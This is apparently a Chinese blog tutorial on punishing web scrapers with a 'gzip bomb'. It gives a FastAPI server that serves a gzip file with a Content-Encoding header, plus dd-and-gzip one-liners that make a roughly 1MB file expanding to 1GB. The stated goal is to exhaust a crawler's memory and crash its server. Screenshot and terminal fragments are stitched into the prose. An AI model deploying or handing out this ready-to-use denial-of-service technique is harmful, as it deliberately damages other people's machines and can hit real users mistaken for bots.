 作為一個站長，你是不是對爬蟲不勝其煩？爬蟲天天來爬，速度又快，頻率又高，服務器的
大量資源被白白浪費。
看這篇文章的你有福了，我們今天一起來報復一下爬蟲，直接把爬蟲的服務器給幹死機。
本文有一個前提：你已經知道某個請求是爬蟲發來的了，你不滿足於單單屏蔽對方，而
是想搞死對方。
很多人的爬蟲是使用Requests來寫的，如果你閱讀過Requests的文檔，那麼你可能在文檔中
的Binary Response Content [1]這一小節，看到這樣一句話：
The gzip and deflate transfer-encodings are automatically decoded for you.
（Request）會自動為你把gzip和deflate轉碼後的數據進行解碼
網站服務器可能會使用 gzip 壓縮一些大資源，這些資源在網絡上傳輸的時候，是壓縮後的二
進制格式。客戶端收到返回以後，如果發現返回的Headers裡面有一個字段叫做 Content-Enc
oding ，其中的值包含 gzip ，那麼客戶端就會先使用 gzip 對數據進行解壓，解壓完成以後
再把它呈現到客戶端上面。瀏覽器自動就會做這個事情，用戶是感知不到這個事情發生的。
而 requests 、 Scrapy 這種網絡請求庫或者爬蟲框架，也會幫你做這個事情，因此你不需要
手動對網站返回的數據解壓縮。
這個功能原本是一個方便開發者的功能，但我們可以利用這個功能來做報復爬蟲的事情。
我們首先寫一個客戶端，來測試一下返回 gzip 壓縮數據的方法。
我首先在硬盤上創建一個文本文件 text.txt ，裡面有兩行內容，如下圖所示：
(test_big) (base)
# kingname @ kingname-2 in ~/test_big test_big-Y1CE3KtH [19:47:09]
$ cat text.txt
hello
world
(test_big) (base)
# kingname @ kingname-2 in ~/test_big test_big-Y1CE3KtH [19:47:12]
$
然後，我是用 gzip 命令把它壓縮成一個 .gz 文件：
cat text.txt | gzip > data.gz
接下來，我們使用FastAPI寫一個HTTP服務器 server.py ：
from fastapi import FastAPI, Response
from fastapi.responses import FileResponse
app = FastAPI()
@app.get('/')
def index():
resp = FileResponse('data.gz')
return resp
然後使用命令 uvicorn server:app 啟動這個服務。
接下來，我們使用requests來請求這個接口，會發現返回的數據是亂碼，如下圖所示：
import requests
resp = requests.get('http://127.0.0.1:8000/').text
resp
uvicorn serv
services@ip-172-16-12-110: ~/xieqiankun/common_env (ssh) ⌘1
(test_big) (base)
# kingname @ kingname-2 in ~/test_big test_big-Y1CE3KtH [19:50:26]
$ uvicorn server:app
INFO: Started server process [68840]
INFO: Waiting for application startup.
INFO: Application startup complete.
INFO: Uvicorn running on http://127.0.0.1:8000 (Press CTRL+C to quit)
INFO: 127.0.0.1:58470 - "GET / HTTP/1.1" 200 OK
INFO: 127.0.0.1:58531 - "GET / HTTP/1.1" 200 OK
返回的數據是亂碼，這是因為服務器沒有告訴客戶端，這個數據是 gzip 壓縮的，因此客戶端
只有原樣展示。由於壓縮後的數據是二進制內容，強行轉成字符串就會變成亂碼。
現在，我們稍微修改一下 server.py 的代碼，通過Headers告訴客戶端，這個數據是經過 gzi
p 壓縮的：
from fastapi import FastAPI, Response
from fastapi.responses import FileResponse
app = FastAPI()
@app.get('/')
def index():
resp = FileResponse('data.gz')
resp.headers['Content-Encoding'] = 'gzip'
return resp
修改以後，重新啟動服務器，再次使用requests請求，發現已經可以正常顯示數據了：
import requests
resp = requests.get('http://127.0.0.1:8000/').text
resp
'hello\nworld\n'
services@ip-172-16-12-110: ~/xieqiankun/common_env (ssh) ⌘1
(test_big) (base)
# kingname @ kingname-2 in ~/test_big test_big-Y1CE3KtH [19:54:01]
$ uvicorn server:app
INFO: Started server process [69187]
INFO: Waiting for application startup.
INFO: Application startup complete.
INFO: Uvicorn running on http://127.0.0.1:8000 (Press CTRL+C to quit)
INFO: 127.0.0.1:60223 - "GET / HTTP/1.1" 200 OK
這個功能已經展示完了，那麼我們怎麼利用它呢？這就不得不提到壓縮文件的原理了。
文件之所以能壓縮，是因為裡面有大量重複的元素，這些元素可以通過一種更簡單的方式來
表示。壓縮的算法有很多種，其中最常見的一種方式，我們用一個例子來解釋。假設有一個
字符串，它長成下面這樣：
1111111111111111
1111111111111111
1111111111111111
1111111111111111
1111111111111111
1111111111111111
1111111111111111
1111111111111111
1111111111111111
1111111111111111
1111111111111111
1111111111111111
我們可以用5個字符來表示： 192个1 。這就相當於把192個字符壓縮成了5個字符，壓縮率高
達97.4%。
如果我們可以把一個1GB的文件壓縮成1MB，那麼對服務器來說，僅僅是返回了1MB的二進制
數據，不會造成任何影響。但是對客戶端或者爬蟲來說，它拿到這個1MB的數據以後，就會
在內存中把它還原成1GB的內容。這樣一瞬間爬蟲佔用的內存就增大了1GB。如果我們再進一
步增大這個原始數據，那麼很容易就可以把爬蟲所在的服務器內存全部沾滿，輕者服務器直
接殺死爬蟲進程，重則爬蟲服務器直接死機。
你別以為這個壓縮比聽起來很誇張，其實我們使用很簡單的一行命令就可以生成這樣的壓縮
文件。
如果你用的是Linux，那麼請執行命令：
dd if=/dev/zero bs=1M count=1000 | gzip > boom.gz
如果你的電腦是macOS，那麼請執行命令：
dd if=/dev/zero bs=1048576 count=1000 | gzip > boom.gz
執行過程如下圖所示：
(test_big) (base)
# kingname @ kingname-2 in ~/test_big test_big-Y1CE3KtH [20:05:42]
$ dd if=/dev/zero bs=1048576 count=1000 | gzip > boom.gz
1000+0 records in
1000+0 records out
1048576000 bytes transferred in 3.778754 secs (277492528 bytes/sec)
(test_big) (base)
# kingname @ kingname-2 in ~/test_big test_big-Y1CE3KtH [20:05:50]
$ ls -lh
total 2080
-rw-r--r-- 1 kingname staff 166B 1 24 19:07 Pipfile
-rw-r--r-- 1 kingname staff 995K 1 24 20:05 boom.gz
-rw-r--r-- 1 kingname staff 32B 1 24 19:04 data.gz
-rw-r--r-- 1 kingname staff 225B 1 24 19:54 server.py
-rw-r--r-- 1 kingname staff 12B 1 24 19:02 text.txt
(test_big) (base)
# kingname @ kingname-2 in ~/test_big test_big-Y1CE3KtH [20:05:54]
$
生成的這個 boom.gz 文件只有995KB。但是如果我們使用 gzip -d boom.gz 對這個文件解壓
縮，就會發現生成了一個1GB的 boom 文件，如下圖所示：
# kingname @ kingname-2 in ~/test_big test_big-Y1CE3KtH [20:05:50]
$ ls -lh
total 2080
-rw-r--r-- 1 kingname staff 166B 1 24 19:07 Pipfile
-rw-r--r-- 1 kingname staff 995K 1 24 20:05 boom.gz
-rw-r--r-- 1 kingname staff 32B 1 24 19:04 data.gz
-rw-r--r-- 1 kingname staff 225B 1 24 19:54 server.py
-rw-r--r-- 1 kingname staff 12B 1 24 19:02 text.txt
(test_big) (base)
# kingname @ kingname-2 in ~/test_big test_big-Y1CE3KtH [20:05:54]
$ gzip -d boom.gz
(test_big) (base)
# kingname @ kingname-2 in ~/test_big test_big-Y1CE3KtH [20:07:10]
$ ls -lh
total 2048032
-rw-r--r-- 1 kingname staff 166B 1 24 19:07 Pipfile
-rw-r--r-- 1 kingname staff 1.0G 1 24 20:05 boom
-rw-r--r-- 1 kingname staff 32B 1 24 19:04 data.gz
-rw-r--r-- 1 kingname staff 225B 1 24 19:54 server.py
-rw-r--r-- 1 kingname staff 12B 1 24 19:02 text.txt
(test_big) (base)
# kingname @ kingname-2 in ~/test_big test_big-Y1CE3KtH [20:07:13]
只要大家把命令裡面的 count=1000 改成一個更大的數字，就能得到更大的文件。
我現在把 count 改成 10 ，給大家做一個演示（不敢用1GB的數據來做測試，害怕我的
Jupyter崩潰）。生成的 boom.gz 文件只有10KB：
# kingname @ kingname-2 in ~/test_big test_big-Y1CE3KtH [20:11:00]
$ dd if=/dev/zero bs=1048576 count=10 | gzip > boom.gz
10+0 records in
10+0 records out
10485760 bytes transferred in 0.047376 secs (221329903 bytes/sec)
(test_big) (base)
# kingname @ kingname-2 in ~/test_big test_big-Y1CE3KtH [20:11:10]
$ ls -lh
total 56
-rw-r--r-- 1 kingname staff 166B 1 24 19:07 Pipfile
-rw-r--r-- 1 kingname staff 10K 1 24 20:11 boom.gz
-rw-r--r-- 1 kingname staff 32B 1 24 19:04 data.gz
-rw-r--r-- 1 kingname staff 225B 1 24 20:09 server.py
-rw-r--r-- 1 kingname staff 12B 1 24 19:02 text.txt
(test_big) (base)
# kingname @ kingname-2 in ~/test_big test_big-Y1CE3KtH [20:11:12]
服務器返回一個10KB的二進制數據，沒有任何問題。
現在我們用requests去請求這個接口，然後查看一下 resp 這個對象佔用的內存大小：
import requests
resp = requests.get('http://127.0.0.1:8000/').text
import sys
sys.getsizeof(resp) / 1024 / 1024
10.000046730041504
可以看到，由於requests自動會對返回的數據解壓縮，因此最終獲得的resp對象竟然有10MB
這麼大。
如果大家想使用這個方法，一定要先確定這個請求是爬蟲發的，再使用。否則被你幹死的不
是爬蟲而是真實用戶就麻煩了。
本文的寫作過程中，參考了文章網站gzip炸彈– 王春偉的技術博客[2]，特別感謝原作者。
參考文獻
[1] Binary Response Content: https://2.python-requests.org/en/master/user/quickstart/#binary-
response-content
[2] 網站gzip炸彈– 王春偉的技術博客: http://da.dadaaierer.com/?p=577
- END -